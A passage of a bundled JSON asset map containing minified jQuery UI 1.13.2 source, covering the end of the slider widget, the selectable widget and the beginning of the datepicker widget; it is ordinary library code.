ui-slider-vertical\")._addClass(\"ui-slider-\"+this.orientation);this._refreshValue();if(this.options.range){this._refreshRange(value);}\nthis.handles.css(value===\"horizontal\"?\"bottom\":\"left\",\"\");break;case\"value\":this._animateOff=true;this._refreshValue();this._change(null,0);this._animateOff=false;break;case\"values\":this._animateOff=true;this._refreshValue();for(i=valsLength-1;i>=0;i--){this._change(null,i);}\nthis._animateOff=false;break;case\"step\":case\"min\":case\"max\":this._animateOff=true;this._calculateNewMax();this._refreshValue();this._animateOff=false;break;case\"range\":this._animateOff=true;this._refresh();this._animateOff=false;break;}},_setOptionDisabled:function(value){this._super(value);this._toggleClass(null,\"ui-state-disabled\",!!value);},_value:function(){var val=this.options.value;val=this._trimAlignValue(val);return val;},_values:function(index){var val,vals,i;if(arguments.length){val=this.options.values[index];val=this._trimAlignValue(val);return val;}else if(this._hasMultipleValues()){vals=this.options.values.slice();for(i=0;i<vals.length;i+=1){vals[i]=this._trimAlignValue(vals[i]);}\nreturn vals;}else{return[];}},_trimAlignValue:function(val){if(val<=this._valueMin()){return this._valueMin();}\nif(val>=this._valueMax()){return this._valueMax();}\nvar step=(this.options.step>0)?this.options.step:1,valModStep=(val-this._valueMin())%step,alignValue=val-valModStep;if(Math.abs(valModStep)*2>=step){alignValue+=(valModStep>0)?step:(-step);}\nreturn parseFloat(alignValue.toFixed(5));},_calculateNewMax:function(){var max=this.options.max,min=this._valueMin(),step=this.options.step,aboveMin=Math.round((max-min)/ step)*step;max=aboveMin+min;if(max>this.options.max){max-=step;}\nthis.max=parseFloat(max.toFixed(this._precision()));},_precision:function(){var precision=this._precisionOf(this.options.step);if(this.options.min!==null){precision=Math.max(precision,this._precisionOf(this.options.min));}\nreturn precision;},_precisionOf:function(num){var str=num.toString(),decimal=str.indexOf(\".\");return decimal===-1?0:str.length-decimal-1;},_valueMin:function(){return this.options.min;},_valueMax:function(){return this.max;},_refreshRange:function(orientation){if(orientation===\"vertical\"){this.range.css({\"width\":\"\",\"left\":\"\"});}\nif(orientation===\"horizontal\"){this.range.css({\"height\":\"\",\"bottom\":\"\"});}},_refreshValue:function(){var lastValPercent,valPercent,value,valueMin,valueMax,oRange=this.options.range,o=this.options,that=this,animate=(!this._animateOff)?o.animate:false,_set={};if(this._hasMultipleValues()){this.handles.each(function(i){valPercent=(that.values(i)-that._valueMin())/(that._valueMax()-\nthat._valueMin())*100;_set[that.orientation===\"horizontal\"?\"left\":\"bottom\"]=valPercent+\"%\";$(this).stop(1,1)[animate?\"animate\":\"css\"](_set,o.animate);if(that.options.range===true){if(that.orientation===\"horizontal\"){if(i===0){that.range.stop(1,1)[animate?\"animate\":\"css\"]({left:valPercent+\"%\"},o.animate);}\nif(i===1){that.range[animate?\"animate\":\"css\"]({width:(valPercent-lastValPercent)+\"%\"},{queue:false,duration:o.animate});}}else{if(i===0){that.range.stop(1,1)[animate?\"animate\":\"css\"]({bottom:(valPercent)+\"%\"},o.animate);}\nif(i===1){that.range[animate?\"animate\":\"css\"]({height:(valPercent-lastValPercent)+\"%\"},{queue:false,duration:o.animate});}}}\nlastValPercent=valPercent;});}else{value=this.value();valueMin=this._valueMin();valueMax=this._valueMax();valPercent=(valueMax!==valueMin)?(value-valueMin)/(valueMax-valueMin)*100:0;_set[this.orientation===\"horizontal\"?\"left\":\"bottom\"]=valPercent+\"%\";this.handle.stop(1,1)[animate?\"animate\":\"css\"](_set,o.animate);if(oRange===\"min\"&&this.orientation===\"horizontal\"){this.range.stop(1,1)[animate?\"animate\":\"css\"]({width:valPercent+\"%\"},o.animate);}\nif(oRange===\"max\"&&this.orientation===\"horizontal\"){this.range.stop(1,1)[animate?\"animate\":\"css\"]({width:(100-valPercent)+\"%\"},o.animate);}\nif(oRange===\"min\"&&this.orientation===\"vertical\"){this.range.stop(1,1)[animate?\"animate\":\"css\"]({height:valPercent+\"%\"},o.animate);}\nif(oRange===\"max\"&&this.orientation===\"vertical\"){this.range.stop(1,1)[animate?\"animate\":\"css\"]({height:(100-valPercent)+\"%\"},o.animate);}}},_handleEvents:{keydown:function(event){var allowed,curVal,newVal,step,index=$(event.target).data(\"ui-slider-handle-index\");switch(event.keyCode){case $.ui.keyCode.HOME:case $.ui.keyCode.END:case $.ui.keyCode.PAGE_UP:case $.ui.keyCode.PAGE_DOWN:case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:event.preventDefault();if(!this._keySliding){this._keySliding=true;this._addClass($(event.target),null,\"ui-state-active\");allowed=this._start(event,index);if(allowed===false){return;}}\nbreak;}\nstep=this.options.step;if(this._hasMultipleValues()){curVal=newVal=this.values(index);}else{curVal=newVal=this.value();}\nswitch(event.keyCode){case $.ui.keyCode.HOME:newVal=this._valueMin();break;case $.ui.keyCode.END:newVal=this._valueMax();break;case $.ui.keyCode.PAGE_UP:newVal=this._trimAlignValue(curVal+((this._valueMax()-this._valueMin())/ this.numPages));break;case $.ui.keyCode.PAGE_DOWN:newVal=this._trimAlignValue(curVal-((this._valueMax()-this._valueMin())/ this.numPages));break;case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:if(curVal===this._valueMax()){return;}\nnewVal=this._trimAlignValue(curVal+step);break;case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:if(curVal===this._valueMin()){return;}\nnewVal=this._trimAlignValue(curVal-step);break;}\nthis._slide(event,index,newVal);},keyup:function(event){var index=$(event.target).data(\"ui-slider-handle-index\");if(this._keySliding){this._keySliding=false;this._stop(event,index);this._change(event,index);this._removeClass($(event.target),null,\"ui-state-active\");}}}});});","jquery/ui-modules/widgets/selectable.min.js":"/*!\n * jQuery UI Selectable 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./mouse\",\"../version\",\"../widget\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.widget(\"ui.selectable\",$.ui.mouse,{version:\"1.13.2\",options:{appendTo:\"body\",autoRefresh:true,distance:0,filter:\"*\",tolerance:\"touch\",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var that=this;this._addClass(\"ui-selectable\");this.dragged=false;this.refresh=function(){that.elementPos=$(that.element[0]).offset();that.selectees=$(that.options.filter,that.element[0]);that._addClass(that.selectees,\"ui-selectee\");that.selectees.each(function(){var $this=$(this),selecteeOffset=$this.offset(),pos={left:selecteeOffset.left-that.elementPos.left,top:selecteeOffset.top-that.elementPos.top};$.data(this,\"selectable-item\",{element:this,$element:$this,left:pos.left,top:pos.top,right:pos.left+$this.outerWidth(),bottom:pos.top+$this.outerHeight(),startselected:false,selected:$this.hasClass(\"ui-selected\"),selecting:$this.hasClass(\"ui-selecting\"),unselecting:$this.hasClass(\"ui-unselecting\")});});};this.refresh();this._mouseInit();this.helper=$(\"<div>\");this._addClass(this.helper,\"ui-selectable-helper\");},_destroy:function(){this.selectees.removeData(\"selectable-item\");this._mouseDestroy();},_mouseStart:function(event){var that=this,options=this.options;this.opos=[event.pageX,event.pageY];this.elementPos=$(this.element[0]).offset();if(this.options.disabled){return;}\nthis.selectees=$(options.filter,this.element[0]);this._trigger(\"start\",event);$(options.appendTo).append(this.helper);this.helper.css({\"left\":event.pageX,\"top\":event.pageY,\"width\":0,\"height\":0});if(options.autoRefresh){this.refresh();}\nthis.selectees.filter(\".ui-selected\").each(function(){var selectee=$.data(this,\"selectable-item\");selectee.startselected=true;if(!event.metaKey&&!event.ctrlKey){that._removeClass(selectee.$element,\"ui-selected\");selectee.selected=false;that._addClass(selectee.$element,\"ui-unselecting\");selectee.unselecting=true;that._trigger(\"unselecting\",event,{unselecting:selectee.element});}});$(event.target).parents().addBack().each(function(){var doSelect,selectee=$.data(this,\"selectable-item\");if(selectee){doSelect=(!event.metaKey&&!event.ctrlKey)||!selectee.$element.hasClass(\"ui-selected\");that._removeClass(selectee.$element,doSelect?\"ui-unselecting\":\"ui-selected\")._addClass(selectee.$element,doSelect?\"ui-selecting\":\"ui-unselecting\");selectee.unselecting=!doSelect;selectee.selecting=doSelect;selectee.selected=doSelect;if(doSelect){that._trigger(\"selecting\",event,{selecting:selectee.element});}else{that._trigger(\"unselecting\",event,{unselecting:selectee.element});}\nreturn false;}});},_mouseDrag:function(event){this.dragged=true;if(this.options.disabled){return;}\nvar tmp,that=this,options=this.options,x1=this.opos[0],y1=this.opos[1],x2=event.pageX,y2=event.pageY;if(x1>x2){tmp=x2;x2=x1;x1=tmp;}\nif(y1>y2){tmp=y2;y2=y1;y1=tmp;}\nthis.helper.css({left:x1,top:y1,width:x2-x1,height:y2-y1});this.selectees.each(function(){var selectee=$.data(this,\"selectable-item\"),hit=false,offset={};if(!selectee||selectee.element===that.element[0]){return;}\noffset.left=selectee.left+that.elementPos.left;offset.right=selectee.right+that.elementPos.left;offset.top=selectee.top+that.elementPos.top;offset.bottom=selectee.bottom+that.elementPos.top;if(options.tolerance===\"touch\"){hit=(!(offset.left>x2||offset.right<x1||offset.top>y2||offset.bottom<y1));}else if(options.tolerance===\"fit\"){hit=(offset.left>x1&&offset.right<x2&&offset.top>y1&&offset.bottom<y2);}\nif(hit){if(selectee.selected){that._removeClass(selectee.$element,\"ui-selected\");selectee.selected=false;}\nif(selectee.unselecting){that._removeClass(selectee.$element,\"ui-unselecting\");selectee.unselecting=false;}\nif(!selectee.selecting){that._addClass(selectee.$element,\"ui-selecting\");selectee.selecting=true;that._trigger(\"selecting\",event,{selecting:selectee.element});}}else{if(selectee.selecting){if((event.metaKey||event.ctrlKey)&&selectee.startselected){that._removeClass(selectee.$element,\"ui-selecting\");selectee.selecting=false;that._addClass(selectee.$element,\"ui-selected\");selectee.selected=true;}else{that._removeClass(selectee.$element,\"ui-selecting\");selectee.selecting=false;if(selectee.startselected){that._addClass(selectee.$element,\"ui-unselecting\");selectee.unselecting=true;}\nthat._trigger(\"unselecting\",event,{unselecting:selectee.element});}}\nif(selectee.selected){if(!event.metaKey&&!event.ctrlKey&&!selectee.startselected){that._removeClass(selectee.$element,\"ui-selected\");selectee.selected=false;that._addClass(selectee.$element,\"ui-unselecting\");selectee.unselecting=true;that._trigger(\"unselecting\",event,{unselecting:selectee.element});}}}});return false;},_mouseStop:function(event){var that=this;this.dragged=false;$(\".ui-unselecting\",this.element[0]).each(function(){var selectee=$.data(this,\"selectable-item\");that._removeClass(selectee.$element,\"ui-unselecting\");selectee.unselecting=false;selectee.startselected=false;that._trigger(\"unselected\",event,{unselected:selectee.element});});$(\".ui-selecting\",this.element[0]).each(function(){var selectee=$.data(this,\"selectable-item\");that._removeClass(selectee.$element,\"ui-selecting\")._addClass(selectee.$element,\"ui-selected\");selectee.selecting=false;selectee.selected=true;selectee.startselected=true;that._trigger(\"selected\",event,{selected:selectee.element});});this._trigger(\"stop\",event);this.helper.remove();return false;}});});","jquery/ui-modules/widgets/datepicker.min.js":"/*!\n * jQuery UI Datepicker 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../version\",\"../keycode\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";$.extend($.ui,{datepicker:{version:\"1.13.2\"}});var datepicker_instActive;function datepicker_getZindex(elem){var position,value;while(elem.length&&elem[0]!==document){position=elem.css(\"position\");if(position===\"absolute\"||position===\"relative\"||position===\"fixed\"){value=parseInt(elem.css(\"zIndex\"),10);if(!isNaN(value)&&value!==0){return value;}}\nelem=elem.parent();}\nreturn 0;}\nfunction Datepicker(){this._curInst=null;this._keyEvent=false;this._disabledInputs=[];this._datepickerShowing=false;this._inDialog=false;this._mainDivId=\"ui-datepicker-div\";this._inlineClass=\"ui-datepicker-inline\";this._appendClass=\"ui-datepicker-append\";this._triggerClass=\"ui-datepicker-trigger\";this._dialogClass=\"ui-datepicker-dialog\";this._disableClass=\"ui-datepicker-disabled\";this._unselectableClass=\"ui-datepicker-unselectable\";this._currentClass=\"ui-datepicker-current-day\";this._dayOverClass=\"ui-datepicker-days-cell-over\";this.regional=[];this.regional[\"\"]={closeText:\"Done\",prevText:\"Prev\",nextText:\"Next\",currentText:\"Today\",monthNames:[\"January\",\"February\",\"March\",\"April\",\"May\",\"June\",\"July\",\"August\",\"September\",\"October\",\"November\",\"December\"],monthNamesShort:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"],dayNames:[\"Sunday\",\"Monday\",\"Tuesday\",\"Wednesday\",\"Thursday\",\"Friday\",\"Saturday\"],dayNamesShort:[\"Sun\",\"Mon\",\"Tue\",\"Wed\",\"Thu\",\"Fri\",\"Sat\"],dayNamesMin:[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],weekHeader:\"Wk\",dateFormat:\"mm/dd/yy\",firstDay:0,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\",selectMonthLabel:\"Select month\",selectYearLabel:\"Select year\"};this._defaults={showOn:\"focus\",showAnim:\"fadeIn\",showOptions:{},defaultDate:null,appendText:\"\",buttonText:\"...\",buttonImage:\"\",buttonImageOnly:false,hideIfNoPrevNext:false,navigationAsDateFormat:false,gotoCurrent:false,changeMonth:false,changeYear:false,yearRange:\"c-10:c+10\",showOtherMonths:false,selectOtherMonths:false,showWeek:false,calculateWeek:this.iso8601Week,shortYearCutoff:\"+10\",minDate:null,maxDate:null,duration:\"fast\",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,onUpdateDatepicker:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:\"\",altFormat:\"\",constrainInput:true,showButtonPanel:false,autoSize:false,disabled:false};$.extend(this._defaults,this.regional[\"\"]);this.regional.en=$.extend(true,{},this.regional[\"\"]);this.regional[\"en-US\"]=$.extend(true,{},this.regional.en);this.dpDiv=datepicker_bindHover($(\"<div id='\"+this._mainDivId+\"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>\"));}\n$.extend(Datepicker.prototype,{markerClassName:\"hasDatepicker\",maxRows:4,_widgetDatepicker:function(){return this.dpDiv;},setDefaults:function(settings){datepicker_extendRemove(this._defaults,settings||{});return this;},_attachDatepicker:function(target,settings){var nodeName,inline,inst;nodeName=target.nodeName.toLowerCase();inline=(nodeName===\"div\"||nodeName===\"span\");if(!target.id){this.uuid+=1;target.id=\"dp\"+this.uuid;}\ninst=this._newInst($(target),inline);inst.settings=$.extend({},settings||{});if(nodeName===\"input\"){this._connectDatepicker(target,inst);}else if(inline){this._inlineDatepicker(target,inst);}},_newInst:function(target,inline){var id=target[0].id.replace(/([^A-Za-z0-9_\\-])/g,\"\\\\\\\\$1\");return{id:id,input:target,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:inline,dpDiv:(!inline?this.dpDiv:datepicker_bindHover($(\"<div class='\"+this._inlineClass+\" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>\")))};},_connectDatepicker:function(target,inst){var input=$(target);inst.append=$([]);inst.trigger=$([]);if(input.hasClass(this.markerClassName)){return;}\nthis._attachments(input,inst);input.addClass(this.markerClassName).on(\"keydown\",this._doKeyDown).on(\"keypress\",this._doKeyPress).on(\"keyup\",this._doKeyUp);this._autoSize(inst);$.data(target,\"datepicker\",inst);if(inst.settings.disabled){this._disableDatepicker(target);}},_attachments:function(input,inst){var showOn,buttonText,buttonImage,appendText=this._get(inst,\"appendText\"),isRTL=this._get(inst,\"isRTL\");if(inst.append){inst.append.remove();}\nif(appendText){inst.append=$(\"<span>\").addClass(this._appendClass).text(appendText);input[isRTL?\"before\":\"after\"](inst.append);}\ninput.off(\"focus\",this._showDatepicker);if(inst.trigger){inst.trigger.remove();}\nshowOn=this._get(inst,\"showOn\");if(showOn===\"focus\"||showOn===\"both\"){input.on(\"focus\",this._showDatepicker);}\nif(showOn===\"button\"||showOn===\"both\"){buttonText=this._get(inst,\"buttonText\");buttonImage=this._get(inst,\"buttonImage\");if(this._get(inst,\"buttonImageOnly\")){inst.trigger=$(\"<img>\").addClass(this._triggerClass).attr({src:buttonImage,alt:buttonText,title:buttonText});}else{inst.trigger=$(\"<button type='button'>\").addClass(this._triggerClass);if(buttonImage){inst.trigger.html($(\"<img>\").attr({src:buttonImage,alt:buttonText,title:buttonText}));}else{inst.trigger.text(buttonText);}}\ninput[isRTL?\"before\":\"after\"](inst.trigger);inst.trigger.on(\"click\",function(){if($.datepicker._datepickerShowing&&$.datepicker._lastInput===input[0]){$.datepicker._hideDatepicker();}else if($.datepicker._datepickerShowing&&$.datepicker._lastInput!==input[0]){$.datepicker._hideDatepicker();$.datepicker._showDatepicker(input[0]);}else{$.datepicker._showDatepicker(input[0]);}\nreturn false;});}},_autoSize:function(inst){if(this._get(inst,\"autoSize\")&&!inst.inline){var findMax,max,maxI,i,date=new Date(2009,12-1,20),dateFormat=this._get(inst,\"dateFormat\");if(dateFormat.match(/[DM]/)){findMax=function(names){max=0;maxI=0;for(i=0;i<names.length;i++){if(names[i].length>max){max=names[i].length;maxI=i;}}\nreturn maxI;};date.setMonth(findMax(this._get(inst,(dateFormat.match(/MM/)?\"monthNames\":\"monthNamesShort\"))));date.setDate(findMax(this._get(inst,(dateFormat.match(/DD/)?\"dayNames\":\"dayNamesShort\")))+20-date.getDay());}\ninst.input.attr(\"size\",this._formatDate(inst,date).length);}},_inlineDatepicker:function(target,inst){var divSpan=$(target);if(divSpan.hasClass(this.markerClassName)){return;}\ndivSpan.addClass(this.markerClassName).append(inst.dpDiv);$.data(target,\"datepicker\",inst);this._setDate(inst,this._getDefaultDate(inst),true);this._updateDatepicker(inst);this._updateAlternate(inst);if(inst.settings.disabled){this._disableDatepicker(target);}\ninst.dpDiv.css(\"display\",\"block\");},_dialogDatepicker:function(input,date,onSelect,settings,pos){var id,browserWidth,browserHeight,scrollX,scrollY,inst=this._dialogInst;if(!inst){this.uuid+=1;id=\"dp\"+this.uuid;this._dialogInput=$(\"<input type='text' id='\"+id+\"' style='position: absolute; top: -100px; width: 0px;'/>\");this._dialogInput.on(\"keydown\",this._doKeyDown);$(\"body\").append(this._dialogInput);inst=this._dialogInst=this._newInst(this._dialogInput,false);inst.settings={};$.data(this._dialogInput[0],\"datepicker\",inst);}\ndatepicker_extendRemove(inst.settings,settings||{});date=(date&&date.constructor===Date?this._formatDate(inst,date):date);this._dialogInput.val(date);this._pos=(pos?(pos.length?pos:[pos.pageX,pos.pageY]):null);if(!this._pos){browserWidth=document.documentElement.clientWidth;browserHeight=document.documentElement.clientHeight;scrollX=document.documentElement.scrollLeft||document.body.scrollLeft;scrollY=document.documentElement.scrollTop||document.body.scrollTop;this._pos=[(browserWidth / 2)-100+scrollX,(browserHeight / 2)-150+scrollY];}\nthis._dialogInput.css(\"left\",(this._pos[0]+20)+\"px\").css(\"top\",this._pos[1]+\"px\");inst.settings.onSelect=onSelect;this._inDialog=true;this.dpDiv.addClass(this._dialogClass);this._showDatepicker(this._dialogInput[0]);if($.blockUI){$.blockUI(this.dpDiv);}\n$.data(this._dialogInput[0],\"datepicker\",inst);return this;},_destroyDatepicker:function(target){var nodeName,$target=$(target),inst=$.data(target,\"datepicker\");if(!$target.hasClass(this.markerClassName)){return;}\nnodeName=target.nodeName.toLowerCase();$.removeData(target,\"datepicker\");if(nodeName===\"input\"){inst.append.remove();inst.trigger.remove();$target.removeClass(this.markerClassName).off(\"focus\",this._showDatepicker).off(\"keydown\",this._doKeyDown).off(\"keypress\",this._doKeyPress).off(\"keyup\",this._doKeyUp);}else if(nodeName===\"div\"||nodeName===\"span\"){$target.removeClass(this.markerClassName).empty();}\nif(datepicker_instActive===inst){datepicker_instActive=null;this._curInst=null;}},_enableDatepicker:function(target){var nodeName,inline,$target=$(target),inst=$.data(target,\"datepicker\");if(!$target.hasClass(this.markerClassName)){return;}\nnodeName=target.nodeName.toLowerCase();if(nodeName===\"input\"){target.disabled=false;inst.trigger.filter(\"button\").each(function(){this.disabled=false;}).end().filter(\"img\").css({opacity:\"1.0\",cursor:\"\"});}else if(nodeName===\"div\"||nodeName===\"span\"){inline=$target.children(\".\"+this._inlineClass);inline.children().removeClass(\"ui-state-disabled\");inline.find(\"select.ui-datepicker-month, select.ui-datepicker-year\").prop(\"disabled\",false);}\nthis._disabledInputs=$.map(this._disabledInputs,function(value){return(value===target?null:value);});},_disableDatepicker:function(target){var nodeName,inline,$target=$(target),inst=$.data(target,\"datepicker\");if(!$target.hasClass(this.markerClassName)){return;}\nnodeName=target.nodeName.toLowerCase();if(nodeName===\"input\"){target.disabled=true;inst.trigger.filter(\"button\").each(function(){this.disabled=true;}).end().filter(\"img\").css({opacity:\"0.5\",cursor:\"default\"});}else if(nodeName===\"div\"||nodeName===\"span\"){inline=$target.children(\".\"+this._inlineClass);inline.children().addClass(\"ui-state-disabled\");inline.find(\"select.ui-datepicker-month, select.ui-datepicker-year\").prop(\"disabled\",true);}\nthis._disabledInputs=$.map(this._disabledInputs,function(value){return(value===target?null:value);});this._disabledInputs[this._disabledInputs.length]=target;},_isDisabledDatepicker:function(target){if(!target){return false;}\nfor(var i=0;i<this._disabledInputs.length;i++){if(this._disabledInputs[i]===target){return true;}}\nreturn false;},_getInst:function(target){try{return $.data(target,\"datepicker\");}catch(err){throw\"Missing instance data for this datepicker\";}},_optionDatepicker:function(target,name,value){var settings,date,minDate,maxDate,inst=this._getInst(target);if(arguments.length===2&&typeof name===\"string\"){return(name===\"defaults\"?$.extend({},$.datepicker._defaults):(inst?(name===\"all\"?$.extend({},inst.settings):this._get(inst,name)):null));}\nsettings=name||{};if(typeof name===\"string\"){settings={};settings[name]=value;}\nif(inst){if(this._curInst===inst){this._hideDatepicker();}\ndate=this._getDateDatepicker(target,true);minDate=this._getMinMaxDate(inst,\"min\");maxDate=this._getMinMaxDate(inst,\"max\");datepicker_extendRemove(inst.settings,settings);if(minDate!==null&&settings.dateFormat!==undefined&&settings.minDate===undefined){inst.settings.minDate=this._formatDate(inst,minDate);}\nif(maxDate!==null&&settings.dateFormat!==undefined&&settings.maxDate===undefined){inst.settings.maxDate=this._formatDate(inst,maxDate);}\nif(\"disabled\"in settings){if(settings.disabled){this._disableDatepicker(target);}else{this._enableDatepicker(target);}}\nthis._attachments($(target),inst);this._autoSize(inst);this._setDate(inst,date);this._updateAlternate(inst);this._updateDatepicker(inst);}},_changeDatepicker:function(target,name,value){this._optionDatepicker(target,name,value);},_refreshDatepicker:function(target){var inst=this._getInst(target);if(inst){this._updateDatepicker(inst);}},_setDateDatepicker:function(target,date){var inst=this._getInst(target);if(inst){this._setDate(inst,date);this._updateDatepicker(inst);this._updateAlternate(inst);}},_getDateDatepicker:function(target,noDefault){var inst=this._getInst(target);if(inst&&!inst.inline){this._setDateFromField(inst,noDefault);}\nreturn(inst?this._getDate(inst):null);},_doKeyDown:function(event){var onSelect,dateStr,sel,inst=$.datepicker._getInst(event.target),handled=true,isRTL=inst.dpDiv.is(\".ui-datepicker-rtl\");inst._keyEvent=true;if($.datepicker._datepickerShowing){switch(event.keyCode){case 9:$.datepicker._hideDatepicker();handled=false;break;case 13:sel=$(\"td.\"+$.datepicker._dayOverClass+\":not(.\"+\n$.datepicker._currentClass+\")\",inst.dpDiv);if(sel[0]){$.datepicker._selectDay(event.target,inst.selectedMonth,inst.selectedYear,sel[0]);}\nonSelect=$.datepicker._get(inst,\"onSelect\");if(onSelect){dateStr=$.datepicker._formatDate(inst);onSelect.apply((inst.input?inst.input[0]:null),[dateStr,inst]);}else{$.datepicker._hideDatepicker();}\nreturn false;case 27:$.datepicker._hideDatepicker();break;case 33:$.datepicker._adjustDate(event.target,(event.ctrlKey?-$.datepicker._get(inst,\"stepBigMonths\"):-$.datepicker._get(inst,\"stepMonths\")),\"M\");break;case 34:$.datepicker._adjustDate(event.target,(event.ctrlKey?+$.datepicker._get(inst,\"stepBigMonths\"):+$.datepicker._get(inst,\"stepMonths\")),\"M\");break;case 35:if(event.ctrlKey||event.metaKey){$.datepicker._clearDate(event.target);}\nhandled=event.ctrlKey||event.metaKey;break;case 36:if(event.ctrlKey||event.metaKey){$.datepicker._gotoToday(event.target);}\nhandled=event.ctrlKey||event.metaKey;break;case 37:if(event.ctrlKey||event.metaKey){$.datepicker._adjustDate(event.target,(isRTL?+1:-1),\"D\");}\nhandled=event.ctrlKey||event.metaKey;if(event.originalEvent.altKey){$.datepicker._adjustDate(event.target,(event.ctrlKey?-$.datepicker._get(inst,\"stepBigMonths\"):-$.datepicker._get(inst,\"stepMonths\")),\"M\");}\nbreak;case 38:if(event.ctrlKey||event.metaKey){$.datepicker._adjustDate(event.target,-7,\"D\");}\nhandled=event.ctrlKey||event.metaKey;break;case 39:if(event.ctrlKey||event.metaKey){$.datepicker._adjustDate(event.target,(isRTL?-1:+1),\"D\");}\nhandled=event.ctrlKey||event.metaKey;if(event.originalEvent.altKey){$.datepicker._adjustDate(event.target,(event.ctrlKey?+$.datepicker._get(inst,\"stepBigMonths\"):+$.datepicker._get(inst,\"stepMonths\")),\"M\");}\nbreak;case 40:if(event.ctrlKey||event.metaKey){$.datepicker._adjustDate(event.target,+7,\"D\");}\nhandled=event.ctrlKey||event.metaKey;break;default:handled=false;}}else if(event.keyCode===36&&event.ctrlKey){$.datepicker._showDatepicker(this);}else{handled=false;}\nif(handled){event.preventDefault();event.stopPropagation();}},_doKeyPress:function(event){var chars,chr,inst=$.datepicker._getInst(event.target);if($.datepicker._get(inst,\"constrainInput\")){chars=$.datepicker._possibleChars($.datepicker._get(inst,\"dateFormat\"));chr=String.fromCharCode(event.charCode==null?event.keyCode:event.charCode);return event.ctrlKey||event.metaKey||(chr<\" \"||!chars||chars.indexOf(chr)>-1);}},_doKeyUp:function(event){var date,inst=$.datepicker._getInst(event.target);if(inst.input.val()!==inst.lastVal){try{date=$.datepicker.parseDate($.datepicker._get(inst,\"dateFormat\"),(inst.input?inst.input.val():null),$.datepicker._getFormatConfig(inst));if(date){$.datepicker._setDateFromField(inst);$.datepicker._updateAlternate(inst);$.datepicker._updateDatepicker(inst);}}catch(err){}}\nreturn true;},_showDatepicker:function(input){input=input.target||input;if(input.nodeName.toLowerCase()!==\"input\"){input=$(\"input\",input.parentNode)[0];}\nif($.datepicker._isDisabledDatepicker(input)||$.datepicker._lastInput===input){return;}\nvar inst,beforeShow,beforeShowSettings,isFixed,offset,showAnim,duration;inst=$.datepicker._getInst(input);if($.datepicker._curInst&&$.datepicker._curInst!==inst){$.datepicker._curInst.dpDiv.stop(true,true);if(inst&&$.datepicker._datepickerShowing){$.datepicker._hideDatepicker($.datepicker._curInst.input[0]);}}\nbeforeShow=$.datepicker._get(inst,\"beforeShow\");beforeShowSettings=beforeShow?beforeShow.apply(input,[input,inst]):{};if(beforeShowSettings===false){return;}\ndatepicker_extendRemove(inst.settings,beforeShowSettings);inst.lastVal=null;$.datepicker._lastInput=input;$.datepicker._setDateFromField(inst);if($.datepicker._inDialog){input.value=\"\";}\nif(!$.datepicker._pos){$.datepicker._pos=$.datepicker._findPos(input);$.datepicker._pos[1]+=input.offsetHeight;}\nisFixed=false;$(input).parents().each(function(){isFixed|=$(this).css(\"position\")===\"fixed\";return!isFixed;});offset={left:$.datepicker._pos[0],top:$.datepicker._pos[1]};$.datepicker._pos=null;inst.dpDiv.empty();inst.dpDiv.css({position:\"absolute\",display:\"block\",top:\"-1000px\"});$.datepicker._updateDatepicker(inst);offset=$.datepicker._checkOffset(inst,offset,isFixed);inst.dpDiv.css({position:($.datepicker._inDialog&&$.blockUI?\"static\":(isFixed?\"fixed\":\"absolute\")),display:\"none\",left:offset.left+\"px\",top:offset.top+\"px\"});if(!inst.inline){showAnim=$.datepicker._get(inst,\"showAnim\");duration=$.datepicker._get(inst,\"duration\");inst.dpDiv.css(\"z-index\",datepicker_getZindex($(input))+1);$.datepicker._datepickerShowing=true;if($.effects&&$.effects.effect[showAnim]){inst.dpDiv.show(showAnim,$.datepicker._get(inst,\"showOptions\"),duration);}else{inst.dpDiv[showAnim||\"show\"](showAnim?duration:null);}\nif($.datepicker._shouldFocusInput(inst)){inst.input.trigger(\"focus\");}\n$.datepicker._curInst=inst;}},_updateDatepicker:function(inst){this.maxRows=4;datepicker_instActive=inst;inst.dpDiv.empty().append(this._generateHTML(inst));this._attachHandlers(inst);var origyearshtml,numMonths=this._getNumberOfMonths(inst),cols=numMonths[1],width=17,activeCell=inst.dpDiv.find(\".\"+this._dayOverClass+\" a\"),onUpdateDatepicker=$.datepicker._get(inst,\"onUpdateDatepicker\");if(activeCell.length>0){datepicker_handleMouseover.apply(activeCell.get(0));}\ninst.dpDiv.removeClass(\"ui-datepicker-multi-2 ui-datepicker-multi-3 